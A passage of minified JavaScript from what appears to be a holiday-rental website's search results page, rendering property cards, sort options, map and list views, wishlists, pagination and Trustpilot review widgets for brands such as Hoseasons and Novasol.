u||null},a$=e=>{let{lengthOfStay:t,title:a,code:r,siteName:i,siteCode:n,pdpUrlSegment:o,searchParameters:l}=e;t&&l.set("nights",t.toString());let s=l.toString().replace(/%21/g,""),d=(0,aE.H)(o,a||"",r,s,i,n);return d},a0=e=>{let{formattedProps:t,searchParams:a,datedSearch:r,brand:i}=e;return r||"novasol"===i||(t.wasPrice=null,t.startDate=null),("holiday-parks"===a.get("accommodationType")||"lodges"===a.get("accommodationType"))&&(t.startDate=null),t},a1=e=>{var t,a,r,i,n,o,l,s,d,c;let{property:u,brand:p,deposits:f,searchParams:g,datedSearch:m,pdpUrlSegment:h}=e,v=g.get("accommodationType")||"accom",y={code:u.code,title:aZ(u.displayName),location:aZ(u.location),images:aY(u.images,p),price:aq(u.price),priceFrom:aq(u.priceFrom),wasPrice:aq(u.wasPrice),nights:aq(null!==(l=u.lengthOfStay)&&void 0!==l?l:D.sD),pageURL:a$({startDate:aQ(u.startDate),lengthOfStay:aq(u.lengthOfStay),title:aZ(u.displayName),code:u.code,siteName:"",siteCode:"",pdpUrlSegment:h,searchParameters:g}),hasPetsFree:null!==(s=u.petsGoFree)&&void 0!==s&&s,hasCallout:null!==(d=u.isCustomerChoice)&&void 0!==d&&d,activeDepositScheme:aX({cardinality:u.cardinality,price:aq(u.price),priceFrom:aq(u.priceFrom),sleeps:aq(null===(t=u.property)||void 0===t?void 0:t.sleeps),deposits:f||null,startDate:m?aQ(u.startDate):null,accommodationType:v}),USPs:aJ(u.USPs),includedExtras:aJ(null===(a=u.property)||void 0===a?void 0:a.includedExtras),rhs3:aZ(u.rhs3),startDate:aQ(u.startDate),guests:aq(null===(r=u.property)||void 0===r?void 0:r.sleeps),bedrooms:aq(null===(i=u.property)||void 0===i?void 0:i.bedrooms),bathrooms:aq(null===(n=u.property)||void 0===n?void 0:n.bathrooms),pets:aq(null===(o=u.property)||void 0===o?void 0:o.pets),score:aq(u.averageReviewScore),features:u.features||[],grade:aq(u.grade),urgencyNudgeMessaging:null!==(c=u.urgencyNudgeMessaging)&&void 0!==c&&c,withFooter:!0,cardinality:u.cardinality,showPropertySpecLabels:!1,imageConfig:{eagerLoading:!1,fetchPriority:"auto",priority:!1}},_=a0({formattedProps:y,searchParams:g,datedSearch:m,brand:p});return _};function a2(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: column;\n  gap: 1rem;\n    width: 100%;\n"]);return a2=function(){return e},e}let a3=g.ZP.div.withConfig({componentId:"sc-eb870aaf-0"})(a2()),a6=e=>{let{properties:t,translations:a,deposits:r,config:i,onCarouselInteractFactory:n}=e,o=(0,u.useContext)(I.Kl),l=eh(),s=null==i?void 0:i.searchCriteria,d=i.searchData,p=new URLSearchParams(null==i?void 0:i.searchParameters),f=p.has("start"),g=e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(o,{propertyCode:t,searchCriteria:s,searchData:d},eI),eA(D.vE.PDP_CLICK_THROUGH,l)};return(0,c.jsxs)(a3,{"aria-label":"properties",children:[!t.length&&(0,c.jsx)(t7.Bj,{resultsPageSize:D.x5}),t.length>0&&t.map(e=>{var t;let o=e.images?ag(e.images):[];return(0,c.jsx)(aW.Jj,{...a1({property:e,brand:i.brand,deposits:r,searchParams:p,datedSearch:f,pdpUrlSegment:i.pdpUrlSegment}),onPropertyLinkClick:()=>g({propertyCode:e.code}),translations:a,siteSearch:i.siteSearch,locale:i.locale?i.locale:"en-GB",onCarouselInteractCallback:n(o,null!==(t=e.displayName)&&void 0!==t?t:"")},e.code)})]})};function a9(){let e=(0,d.Z)(["\n  display: grid;\n  grid-template-columns: 1fr;\n  grid-template-rows: repeat(13, auto);\n  width: 100%;\n  max-width: 100%;\n  min-height: 100vh;\n  overflow: hidden;\n\n  > ul {\n    display: grid;\n    grid-template-columns: 1fr;\n    grid-template-rows: subgrid;\n    grid-column: 1;\n    grid-row: 1 / span 13;\n    width: 100%;\n    max-width: 100%;\n    height: auto;\n    overflow: hidden;\n    min-width: 0;\n\n    > li {\n      grid-column: 1;\n      grid-row: auto;\n      min-width: 0;\n      overflow: hidden;\n\n      article {\n        height: auto;\n      }\n\n      ","\n    }\n  }\n\n  > button {\n    grid-column: 1;\n    grid-row: 3;\n    display: flex;\n    margin: 0 auto 1rem auto;\n    border-radius: 4px;\n    overflow: hidden;\n    border: none;\n    -webkit-appearance: none;\n    padding: 0;\n\n    picture {\n      > * {\n        width: 100%;\n        height: 100%;\n      }\n    }\n  }\n"]);return a9=function(){return e},e}function a5(){let e=(0,d.Z)(["\n    ","\n  "]);return a5=function(){return e},e}let a4=g.ZP.div.withConfig({componentId:"sc-7fb3c4c1-0"})(a9(),function(){let e="";for(let t=3;t<13;t+=1)e+="\n         &:nth-child(".concat(t,") {\n           grid-row: ").concat(t+1,";\n         }\n       ");return(0,g.iv)(a5(),e)}());function a7(){let e=(0,d.Z)(["\n  padding-bottom: 0;\n  "," {\n    padding-bottom: 16px;\n  }\n\n  > div {\n    padding-right: 0;\n  }\n"]);return a7=function(){return e},e}let a8=(0,g.ZP)(ts.K).withConfig({componentId:"sc-2ba894b5-0"})(a7(),ea),re=e=>{var t;let{openFilters:a,defaultConfig:r,initialValues:i,translations:n,isFilterDrawerOpen:o}=e,l=(0,C.jC)(),{setDisplayMode:s,displayMode:d}=eb(),{country:p,formatCurrencyToObject:f,formatDate:g,formatMessage:m,locale:h}=(0,S.mP)(),{aggregations:v,hasResults:y,loading:_,properties:x=[],searchCriteria:b,total:M=0,totalPages:P=1,totalSelectedFilters:N}=(0,C.yM)(),T={aggregations:null!=v?v:null,properties:x,rhsLevel:"rhs1",total:M};eC.defined(b,"searchCriteria should not be undefined!");let{accommodationType:k,nights:A,page:L,salesMarket:j,sort:O,start:R}=b,{brand:G,clientHeader:U,contentfulLocale:B,currency:V,themeBrand:K}=e_(),H=(0,u.useContext)(I.Kl),z=eM(H,s),{deposits:W,pdpUrlSegment:Z,mapOptions:{maxZoomLevel:q}}=(0,w._7)(G),Q=(0,E.Lm)(),Y=ei(Q),J=en(Q),$=Boolean(R),ee=eh(),et=new URLSearchParams(Object.entries(b));et.set("newflex","true");let ea=et.toString(),[er,eo]=(0,u.useState)(!1),el=null==ee?void 0:ee.getExperimentVariationKey(D.w9.GD_128_ONESEARCH_V2),es="variant_a"===el,ec="lodges"===k||"holiday-parks"===k,{googleMapsApiKey:eu}=F(),ep=eF({displayMode:d}),ef=eO({accommodationType:k,brand:G,startDate:R});"variant_a"===el&&("hoseasons"===G&&"cottages"!==k&&(ef=[D.E.RECOMMENDED,D.E.PRICE_ASCENDING,D.E.PRICE_DESCENDING,D.E.REVIEWS_DESCENDING,D.E.NO_SORT]),("novasol"===G||"cottages.com"===G||"cottages"===k)&&(ef=$?[D.E.RECOMMENDED,D.E.PRICE_ASCENDING,D.E.PRICE_DESCENDING,D.E.SLEEPS_ASCENDING,D.E.SLEEPS_DESCENDING,D.E.REVIEWS_DESCENDING,D.E.NO_SORT]:[D.E.RECOMMENDED,D.E.NO_SORT,D.E.SLEEPS_ASCENDING,D.E.SLEEPS_DESCENDING,D.E.REVIEWS_DESCENDING]));let eg=ef.map(e=>({text:m({id:"search-controls.sort.option-names.".concat(e)}),value:e})),em=eg.some(e=>"recommended"===e.value);"recommended"!==O||em||eg.unshift({text:"Recommended",value:"recommended"});let ev={selectOption:m({id:"search-controls.sort.select-option",defaultMessage:"Select sort option"}),selectedOptionPrefix:m({id:"search-controls.sort.selected-option-prefix",defaultMessage:"Sort"})},ey=Z[k]||Z.default;(0,u.useEffect)(()=>{eo(!0)},[]);let eE=eN(G)?D._3:D.f_,ex="cottages.com"===G,ew=e=>{var t,a,r,i,n,o,l,s,d;let c;let u=e.images?ag(e.images):[];c=0===u.length?[{imageURL:D.TL,imgAlt:"".concat((0,t1.Jx)(e.displayName)," images coming soon")}]:am(u,eE,G),eC.defined(e.features,"response contained no features");let p={...e,property:{...e.property},images:c,features:e.features,priceFrom:null!==(t=e.priceFrom)&&void 0!==t?t:null,displayName:e.displayName||"",rhs3:null!==(a=e.rhs3)&&void 0!==a?a:"",grade:null!==(r=e.grade)&&void 0!==r?r:"",location:null!==(i=e.location)&&void 0!==i?i:"",averageReviewScore:null!==(n=e.averageReviewScore)&&void 0!==n?n:0,hasCallout:e.isCustomerChoice?e.isCustomerChoice:au({features:e.features,featureToCheck:D.pK}),hasPetsFree:null!==(o=e.petsGoFree)&&void 0!==o?o:au({features:e.features,featureToCheck:D.g9}),startDate:ec&&R?(0,eZ.Z)((0,ed.default)(R,D.Tx,new Date),"yyyy-MM-dd"):e.startDate||"",price:null!==(l=e.price)&&void 0!==l?l:null,wasPrice:null!==(s=e.wasPrice)&&void 0!==s?s:null,USPs:null!==(d=e.USPs)&&void 0!==d?d:[],...e.lengthOfStay&&{lengthOfStay:e.lengthOfStay},urgencyNudgeMessaging:ex&&e.urgencyNudgeMessaging};return $||"cottages.com"!==G&&"hoseasons"!==G||(p.wasPrice=null,p.startDate=""),p},eS=x.map(e=>ew(e)),eP={reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),priceUnavailableCTALabel:m({id:"search-results.property-list.unavailable-price",defaultMessage:"For price, add a start date"}),calloutBadge:m({id:"search-results.property-list.callout-badge",defaultMessage:"Customers' Choice"}),reviewRating:m({id:"search-results.property-list.rating",defaultMessage:"Feefo rating"}),outOf:m({id:"search-results.property-list.out-of",defaultMessage:"out of"}),stars:m({id:"search-results.property-list.stars",defaultMessage:"stars"}),nights:m({id:"search-results.property-list.nights",defaultMessage:"nights"}),from:m({id:"search-results.property-list.from",defaultMessage:"From"}),linkTo:m({id:"search-results.property-list.link-to",defaultMessage:"Link to"}),propertyLinkLabel:m({id:"search-results.property-list.view",defaultMessage:"View"}),petsFree:m({id:"search-results.property-list.petsFree",defaultMessage:"Pets stay free"}),urgencyBadge:m({id:"search-results.property-list.urgencyMessage",defaultMessage:"Book now before it's gone!"}),dateFormatter:e=>{let t=new Date("".concat(e,"T00:00:00"));return"".concat(g(t,{day:"numeric"})," ").concat(g(t,{month:"short"}))},depositBanner:{reserveTodayForOnly:m({id:"search-results.property-list.reserve-today",defaultMessage:"Reserve today for only"}),reserveForSelectedProperties:m({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"})},includedExtrasLabel:m({id:"search-results.property-list.includedExtras",defaultMessage:"Price includes"}),propertyLinkAriaLabel:e=>m({id:"search-results.property-list.link-aria-label",defaultMessage:"view {title} (opens in a new window)"},{title:e}),formatCurrency:f},eT=null==ee?void 0:ee.getExperimentVariationKey(D.w9.GD_82_PROPERTY_COMPOSITES),eD=null==ee?void 0:ee.getExperimentVariationKey(D.w9.GD_271_MERCH_PODS),ek={numberImagesFetchPriorityHigh:1,numberImagesPriority:1,numberImagesToEagerLoad:1},{isPropertyInWishlist:eL,toggleWishlistItem:ej}=(0,tr.Ei)(),eR=null==ee?void 0:ee.getExperimentVariationKey(D.w9.APB_3312_WISHLIST_HEADER_ICON),eG="wishlist_entry_points_visible"===eR;return(0,c.jsxs)(ts.K,{fullWidth:!0,align:"center",children:[(0,c.jsxs)(a8,{isHorizontal:!0,fullWidth:!0,justify:"space-between",align:"baseline",children:[(0,c.jsx)("span",{style:{opacity:_||y||"LIST"!==d?1:0,paddingTop:8,paddingBottom:12},children:(0,c.jsx)(t9.r,{count:y||_?M||"—":0,labels:{textSingle:m({id:"search-layout.property-count-single",defaultMessage:"property"}),textMultiple:m({id:"search-layout.property-count-multiple",defaultMessage:"properties"})}})}),(y||"MAP"===d)&&(0,c.jsxs)(c.Fragment,{children:[Y&&(0,c.jsxs)(t5.V,{children:[ep&&(0,c.jsx)(t4.o,{disablePadding:!0,sortOptions:eg,selectedOption:null!=O?O:"",onOptionChange:e=>l({type:C.t9,sort:e}),labels:ev}),"LIST"===d&&(0,c.jsx)(e8.zx,{text:m({id:"search-controls.map.title",defaultMessage:"Map"}),icon:(0,c.jsx)(t2.Z,{}),onClick:()=>{var e;null==globalThis||null===(e=globalThis.performance)||void 0===e||e.mark(ac.MAP_VIEW_BUTTON_CLICKED),z("MAP"),eA(D.vE.MAP_CLICK,ee)},colourScheme:"brand-secondary",size:"small"}),"MAP"===d&&(0,c.jsx)(t5.s,{text:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),ariaLabel:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),icon:(0,c.jsx)(t3.Z,{}),variant:"medium",onClick:()=>{z("LIST"),l({type:C.mo,page:1})}})]}),J&&(0,c.jsx)(X.j,{filtersCount:(null==N?void 0:N.toString())||"0",...ep&&{sorting:{sortOptions:eg,selectedOption:O||"",onOptionChange:e=>l({type:C.t9,sort:e}),labels:ev}},showFilters:a,justify:"end",displayMode:d,setDisplayMode:z,translations:{filterTitle:m({id:"search-controls.filter.title",defaultMessage:"Filters"}),filterAriaText:m({id:"search-controls.filter.aria",defaultMessage:"Open filters"}),listTitle:m({id:"search-controls.list.title",defaultMessage:"Back to list view"}),listAriaText:m({id:"search-controls.list.aria",defaultMessage:"Back to list view"}),mapTitle:m({id:"search-controls.map.title",defaultMessage:"Map"}),mapAriaText:m({id:"search-controls.map.aria",defaultMessage:"Map View"})}})]})]}),er&&"MAP"===d&&(0,c.jsx)(ao,{defaultConfig:r,initialValues:i,isDesktop:Y,locale:h,marketCode:b.salesMarket||"826",openFilters:()=>a,translations:n,enableRemoveScroll:!o,children:(0,c.jsx)(aU,{maxZoom:q,apiKey:eu||"",brand:G,themeBrand:K,fullHeight:!Y,wishlistButtonVisible:eG,getPropertyInfo:e=>az({brand:G,oneSearchVersion:es?"v2":"v1",propertyId:e,salesMarket:j,searchCriteria:b},U,V,B),translations:{failedMapPlaceholderHeading:m({id:"location-section.map",defaultMessage:"Map"}),failedMapPlaceholderText:m({id:"location-section.map-failed",defaultMessage:"Failed to load map. Please try and reload."}),searchFormMapAreaText:m({id:"search-results.map.searchFormMapAreaText",defaultMessage:"Map area"})},pdpUrlSegment:m({id:ey})})}),"LIST"===d&&(0,c.jsxs)(a4,{children:[(0,c.jsx)(t7.ct,{loading:null!=_&&_,results:eS,nights:$&&null!=A?A:D.sD,config:{translations:eP,USPCount:D.GE,baseImg:D.UU,defaultImg:D.TL,depositBanner:{country:p,depositPriceFormattingCallback:av(G,f),formatCurrencyToObject:f},resultsPageSize:D.x5,dateToday:new Date,searchParameters:ea,accommodationType:"novasol"===G?"novasol_cottages":k,pdpUrlSegment:m({id:ey}),imageWidth:eE,numberImagesFetchPriorityHigh:ek.numberImagesFetchPriorityHigh,numberImagesPriority:ek.numberImagesPriority,numberImagesToEagerLoad:ek.numberImagesToEagerLoad},onPropertyLinkClick:e=>{let{propertyCode:t}=e;new I.xq().getEvent(I.PT.PropertyClick).update(H,{propertyCode:t,searchCriteria:b,searchData:T},eI),eA(D.vE.PDP_CLICK_THROUGH,ee)},deposits:null!=W?W:[],onCarouselInteractFactory:(e,t)=>ah(e,t,H),getWishlistButtonProps:e=>({showWishlistButton:eG,isPropertyInWishlist:eL(e.toString()),toggleWishlistItem:()=>{ej(e.toString()),null==H||H.updateDataLayer("link",eL(e.toString())?"wishlist_click_remove":"wishlist_click_add")}})}),"variant_a"===eD&&(0,c.jsx)(ay,{brand:G,variant:eD,locale:h,optiContext:ee})]}),"LIST"===d&&"variant_a"===eT&&(0,c.jsx)(a6,{properties:x,deposits:W,translations:eP,config:{brand:G,searchCriteria:b,searchData:{...T,rhsLevel:null!==(t=T.rhsLevel)&&void 0!==t?t:"rhs1"},locale:h,dateToday:new Date,searchParameters:ea,accommodationType:"cottages"===k?"cottages":"accom",pdpUrlSegment:m({id:ey}),siteSearch:ec},onCarouselInteractFactory:(e,t)=>ah(e,t,H)}),P>=1&&"LIST"===d&&(0,c.jsx)(e7.x,{padding:[16,16,16],children:(0,c.jsx)(t6.t,{ariaTranslations:{ariaLabel:m({id:"search-results.pagination.aria-page",defaultMessage:"Page"}),ariaLabelActive:m({id:"search-results.pagination.aria-current-page",defaultMessage:"Current page, Page"}),ariaNextPage:m({id:"search-results.pagination.next",defaultMessage:"next"}),ariaPreviousPage:m({id:"search-results.pagination.previous",defaultMessage:"previous"})},activePage:L,totalPages:P,onPaginationClick:e=>{var t;null==(t=document.body)||t.scrollIntoView({behavior:"smooth"}),setTimeout(()=>{l({type:C.mo,page:e})},100)}})})]})},rt=e=>({...e,adult:(null!==(r=e.adult)&&void 0!==r?r:"").toString(),child:(null!==(i=e.child)&&void 0!==i?i:"").toString(),infant:(null!==(n=e.infant)&&void 0!==n?n:"").toString(),nights:(null!==(o=e.nights)&&void 0!==o?o:"").toString(),pets:(null!==(l=e.pets)&&void 0!==l?l:"").toString(),range:(null!==(s=e.range)&&void 0!==s?s:"").toString()}),ra=async e=>{let{tms:t,eventName:a,clientHeader:r,currency:i,contentfulLocale:n,propertyInfoArgs:o,propertyImpression:l}=e,s=await az(o,r,i,n);(null==s?void 0:s.property)&&t&&new I.xq().getEvent(I.PT.WishlistAddRemoveCard).update(t,{eventName:a,...aw(o.searchCriteria,l.aggregations,l.rhsLevel,l.total,s.property)},eI)},rr=(e,t,a)=>{e.updateDataLayer("link",t,(null==a?void 0:a.error_code)?a:{})};function ri(){let e=(0,d.Z)(["\n  display: none;\n\n  "," {\n    display: initial;\n  }\n"]);return ri=function(){return e},e}function rn(){let e=(0,d.Z)(["\n  display: initial;\n\n  "," {\n    display: none;\n  }\n"]);return rn=function(){return e},e}let ro=(0,g.ZP)(J.W).withConfig({componentId:"sc-56321362-0"})(ri(),ea),rl=(0,g.ZP)(J.W).withConfig({componentId:"sc-56321362-1"})(rn(),ea),rs=e=>{let{brand:t,filterControls:{open:a,close:r,isOpen:i},defaultConfig:n,initialValues:o,translations:l,experimentDecisions:s={},optimizelyUserId:d,host:p}=e,{total:f=0,hasResults:g,loading:m,searchCriteria:h={},aggregations:v,rhsLevel:y}=(0,C.yM)(),_=(0,C.jC)(),x=(0,C.yM)(),{displayMode:w}=eb(),{clientHeader:M,contentfulLocale:P,currency:N}=e_(),{formatMessage:T}=(0,S.mP)(),k=(0,e5.useRouter)(),A=(0,u.useContext)(I.Kl),L=(0,E.Lm)(),j=en(L),O=eh(),F=null==O?void 0:O.getExperimentVariationKey(D.w9.GD_128_ONESEARCH_V2),R="variant_a"===F,G=(0,E.D9)(x),U=e=>{var t,a;let r=null===(t=e.features)||void 0===t?void 0:t.join(","),i=null===(a=e.siteFeatures)||void 0===a?void 0:a.join(","),n=e.minPrice,o=e.maxPrice;return{...e,features:""!==r?r:[],siteFeatures:""!==i?i:[],bathrooms:e.bathrooms?e.bathrooms:[],bedrooms:e.bedrooms?e.bedrooms:[],grade:e.grade?e.grade:[],rating:e.rating?e.rating:[],...n&&{minPrice:n},...o&&{maxPrice:o}}},B=(e,t)=>{let a=U(t),r={...a};delete r.index,delete r.regionUrl,null===r.minPrice&&delete r.minPrice,null===r.maxPrice&&delete r.maxPrice,e.replace({pathname:window.location.pathname,query:r},void 0,{shallow:!0})},V=(e,t,a,r)=>{var i,n,o;let l=null!==(n=e.searchCriteria)&&void 0!==n?n:{};new I.xq().getEvent(I.PT.SearchPageView).update(a,{searchCriteria:l,searchData:r},eI);let s=l.page||1,d=(null==G?void 0:null===(o=G.searchCriteria)||void 0===o?void 0:o.page)||l.page||1;(null==r?void 0:null===(i=r.properties)||void 0===i?void 0:i.length)&&d!==s&&new I.xq().getEvent(I.PT.PaginationClick).update(a,{pageNumber:s},eI)},K=q(h),z=(0,I.JZ)(A);(0,u.useEffect)(()=>{let e=z&&Object.keys(s).length>0;"undefined"!=typeof newrelic&&z&&0===Object.keys(s).length&&newrelic.addPageAction("Optimizely-LogDecisions-NoDecisions",{userId:d}),e&&("undefined"!=typeof newrelic&&newrelic.addPageAction("Optimizely-LogDecisions-Trigger",{userId:d}),Object.keys(s).forEach(e=>{new I.xq().getEvent(I.PT.ExperienceImpression).update(A,{experiment_origin:"flag",experiment_decision:s[e]},eI)}))},[z]),(0,u.useEffect)(()=>{_({type:C.MO}),(0,C.O7)(h,t,"MAP"===w?"/api/search/properties/coordinates":"/api/search/properties/list",{searchEngineVersion:R?"v2":"v1"},{headers:{"x-awaze-client":M,"x-awaze-currency":N,"x-awaze-locale":P}}).then(e=>{let t="coordinates"in e,a=t?e.coordinates.filter(e=>{let{lat:t,lng:a}=e;return -999!==t&&-999!==a}):[];"properties"in e&&V(x,h,A,e);let r={coordinates:[],properties:[],rhsLevel:"rhs1",...e,...t&&{coordinates:a}};_({type:C.bG,results:r})}).catch(e=>{if("undefined"!=typeof newrelic){let t=H(D.K$);newrelic.noticeError(e,t?{correlationId:t}:void 0)}let a=rt(h);new I.xq().getEvent(I.PT.SearchNoResults).update(A,a,eI),_({type:C.$W})}).finally(()=>{B(k,h)})},[K,w]),ti({isOpen:i,tms:A});let W=!g&&!m&&"LIST"===w;W&&eA(D.vE.NO_RESULTS,O);let Z=T({id:"search-results.no-results.message",defaultMessage:"Unfortunately there were no results for your search, please try selecting a different date or duration."}),Q=T({id:"search-results.no-results.change-duration",defaultMessage:"Change duration to 14 nights"},{nights:14}),{add:Y}=(0,ta.P)(),X=(e,t)=>{"undefined"!=typeof newrelic&&newrelic.noticeError(e,{context:t})};return(0,c.jsx)(J.W,{children:W?(0,c.jsx)(e4.w,{children:(0,c.jsx)(e4.N,{columns:12,children:(0,c.jsx)(e7.x,{radius:0,padding:[[60,0],[60,0],[60,0]],children:(0,c.jsx)(tt.Z,{onFirstActionClick:()=>{_({type:C.bv,nights:14})},onSecondActionClick:()=>_({type:C.Yl,range:3}),translations:{noResultsMessage:Z,actionsHeading:T({id:"search-results.no-results.action-heading",defaultMessage:"Get more results"}),firstActionLabel:Q,secondActionLabel:T({id:"search-results.no-results.change-flexibility",defaultMessage:"Change flexibility to +/-3 days"},{range:3})}})})})}):(0,c.jsxs)(e4.w,{flush:[!1,!1,!0],children:[(0,c.jsx)(e4.N,{columns:[0,0,3],children:(0,c.jsx)(ro,{children:(0,c.jsx)(t0,{})})}),(0,c.jsxs)(e4.N,{columns:[12,12,j?12:9],children:[(0,c.jsx)(tr.TN,{onToast:e=>{Y(e)},onError:X,onTrack:(e,a)=>{if("wishlist_undo_remove"===e||"wishlist_add_failed"===e||"wishlist_remove_failed"===e){rr(A,e,a);return}(null==a?void 0:a.propertyId)&&ra({tms:A,eventName:e,clientHeader:M,currency:N,contentfulLocale:P,propertyInfoArgs:{brand:t,oneSearchVersion:R?"v2":"v1",propertyId:null==a?void 0:a.propertyId.toString(),searchCriteria:h,...h.salesMarket&&{salesMarket:h.salesMarket}},propertyImpression:{aggregations:v,rhsLevel:y,total:f}})},useGuestAuth:b.FD,useIntlContext:S.mP,hostname:p,silentQueryErrors:!0,children:(0,c.jsx)(re,{openFilters:a,defaultConfig:n,initialValues:o,translations:l,isFilterDrawerOpen:i})}),(0,c.jsx)(ta.x,{position:"bottom-center"}),(0,c.jsx)(rl,{children:(0,c.jsx)(te.dy,{isOpen:i,placement:"left",close:r,children:(0,c.jsxs)(te.sc,{header:T({id:"search-layout.filters",defaultMessage:"Filters"}),closeButtonTitle:T({id:"search-layout.close-filters.ariaLabel",defaultMessage:"Close filters"}),children:[(0,c.jsx)(te.Ng,{children:(0,c.jsx)(t0,{})}),(0,c.jsx)(te.ze,{children:(0,c.jsx)(e8.zx,{text:f>1?T({id:"search-layout.show-results",defaultMessage:"Show {total} properties"},{...g||"MAP"!==w?{total:f}:{total:0}}):T({id:"search-layout.show-result",defaultMessage:"Show 1 property"}),onClick:r,colourScheme:"brand-primary",isFullWidth:!0})})]})})})]})]})})},rd=e=>"MAP"===e.toUpperCase()?"MAP":"LIST";var rc=a(99846);function ru(){let e=(0,d.Z)(["\n  html {\n  /* Color */\n  --main-bg-color: ",";\n  }\n"]);return ru=function(){return e},e}let rp=(0,g.vJ)(ru(),e=>{let{theme:t}=e;return t.ColorThemeBackgroundPage}),rf=()=>{let e=(0,u.useContext)(g.Ni)||h.WA;return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(rp,{theme:e}),(0,c.jsx)(rc.ZL,{})]})};var rg=a(43677);let rm={"cottages.com":{"en-GB":{businessUnitId:"5924321f0000ff0005a306c7",href:"https://uk.trustpilot.com/review/cottages.com",locale:"en-GB"}},hoseasons:{"en-GB":{businessUnitId:"4aa6d5d7000064000504b89b",href:"https://uk.trustpilot.com/review/www.hoseasons.co.uk",locale:"en-GB"}},fincallorca:{"de-DE":{businessUnitId:"4d05f2d400006400050e41ad",href:"https://de.trustpilot.com/review/fincallorca.de",locale:"de-DE"}},novasol:{"de-DE":{businessUnitId:"4883122f000064000502fff5",href:"https://de.trustpilot.com/review/www.novasol.de",locale:"de-DE"},da:{businessUnitId:"46a1621100006400050050fb",href:"https://dk.trustpilot.com/review/www.novasol.dk",locale:"da-DK"},fr:{businessUnitId:"4e69df5a000064000510f372",href:"https://fr.trustpilot.com/review/www.novasol-vacances.fr",locale:"fr-FR"},it:{businessUnitId:"4e69df33000064000510f370",href:"https://it.trustpilot.com/review/www.novasol.it",locale:"it-IT"},sv:{businessUnitId:"4be69b2f0000640005097b62",href:"https://se.trustpilot.com/review/www.novasol.se",locale:"sv-SE"},pl:{businessUnitId:"59a526f50000ff0005a9ea4e",href:"https://pl.trustpilot.com/review/www.novasol.pl",locale:"pl-PL"},nb:{businessUnitId:"4c97ed5000006400050de3f1",href:"https://no.trustpilot.com/review/novasol.no",locale:"nb-NO"},"nl-NL":{businessUnitId:"4e54cccb000064000510d887",href:"https://nl.trustpilot.com/review/novasol.nl",locale:"nl-NL"},"en-GB":{businessUnitId:"46a1637800006400050059cd",href:"https://uk.trustpilot.com/review/www.novasol.co.uk",locale:"en-GB"}}},rh=e=>{let{brand:t,locale:a}=e,{formatMessage:r}=(0,S.mP)(),i=eh(),n=(null==i?void 0:i.getExperimentVariationKey(D.w9.GD_215_USP_BANNER))==="variant_a";if(!n)return null;let o="cottages.com"===t||"hoseasons"===t;return(0,c.jsx)(rg.r,{brand:t,locale:a,showTrustpilotWidget:!0,trustPilotConfig:rm,trustpilotTheme:"novasol"===t?"light":"dark",useBrandColours:!0,showUsps:!0,usps:[r({id:o?"trustpilot.usps.1.".concat(t):"trustpilot.usps.1",defaultMessage:"Book for 2026 - low first payment"}),r({id:o?"trustpilot.usps.2.".concat(t):"trustpilot.usps.2",defaultMessage:"Book 2026 for 2025 prices"}),r({id:o?"trustpilot.usps.3.".concat(t):"trustpilot.usps.3",defaultMessage:"Book direct for the best price"})],overrideTrustpilotPadding:o})},rv=e=>{var t,a,r,i,n;return{title:null===(t=e.fields)||void 0===t?void 0:t.displayText,href:null!==(n=null===(a=e.fields)||void 0===a?void 0:a.href)&&void 0!==n?n:"",openInNewTab:null===(r=e.fields)||void 0===r?void 0:r.openInNew,rel:null===(i=e.fields)||void 0===i?void 0:i.rel}},ry=e=>{var t,a,r,i,n,o,l,s,d,c,u;return{title:null!==(d=null===(t=e.fields)||void 0===t?void 0:t.text)&&void 0!==d?d:"",link:{href:null!==(c=null===(a=e.fields)||void 0===a?void 0:a.url)&&void 0!==c?c:""},image:(null===(r=e.fields)||void 0===r?void 0:null===(i=r.image)||void 0===i?void 0:i.fields.file.url)?{src:null===(n=e.fields)||void 0===n?void 0:null===(o=n.image)||void 0===o?void 0:o.fields.file.url,alt:null!==(u=null===(l=e.fields)||void 0===l?void 0:null===(s=l.image)||void 0===s?void 0:s.fields.description)&&void 0!==u?u:""}:void 0}},r_=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,links:a,footerLinkText:r,footerLinkUrl:i,isMultiColumn:n}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,links:null==a?void 0:a.map(e=>({link:rv(e)})).filter(e=>e.link&&e.link.title),isMultiColumns:null==n?void 0:n.valueOf()}},rE=e=>{if(!(null==e?void 0:e.fields))return;let{title:t,imageOrLink:a,footerLinkText:r,footerLinkUrl:i,showAsALinks:n}=e.fields;return{title:t,footerLink:r&&i?{title:r,href:i}:void 0,isImageLinks:null==n?void 0:n.valueOf(),links:null==a?void 0:a.map(ry).filter(e=>e&&e.title)}},rx=e=>{let{id:t,displayText:a,leftPane:r,rightPane:i}=e.fields;return{id:t||"",displayText:a||"",leftSection:r&&r_(r),rightSection:i&&rE(i)}},rw=e=>{let{type:t,link:a,highlight:r,title:i,icon:n,subMenu:o,megaMenu:l,enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}=e.fields;return{id:a.fields.id||"",type:t,link:{displayText:a.fields.displayText||"",href:a.fields.href,id:a.fields.id||"",openInNew:a.fields.openInNew,rel:a.fields.rel},highlight:r,title:i,icon:n,subMenu:o&&rb(o),megaMenu:l&&rx(l),enableMobileLoginIcon:s,displayFor:d,showUserEmail:c}},rb=e=>e?e.map(rw):[],rS=e=>{let{sortOption:t,datedSearch:a}=e;if(!a){if("priceasc"===t)return D.E.RECOMMENDED;if("pricedsc"===t)return D.E.REVIEWS_DESCENDING}return"bestmatch"===t?D.E.RECOMMENDED:"gradedsc"===t?D.E.REVIEWS_DESCENDING:t};var rC=a(28426),rI=a(83679);let rM={renderText:e=>e.split("\n").reduce((e,t,a)=>[...e,a>0&&(0,c.jsx)("br",{},a),t],[])},rP=(e,t,a)=>{let{formatMessage:r}=(0,S.mP)(),i={novasol:{DK:{name:"Denmark",displayName:"Dansk — DKK",href:"https://www.novasol.dk",localisedName:r({id:"footer.locations.location-Denmark",defaultMessage:"Denmark"})},DE:{name:"Germany",displayName:"Deutsch — EUR",href:"https://www.novasol.de",localisedName:r({id:"footer.locations.location-Germany",defaultMessage:"Germany"})},AT:{name:"Austria",displayName:"Deutsch — 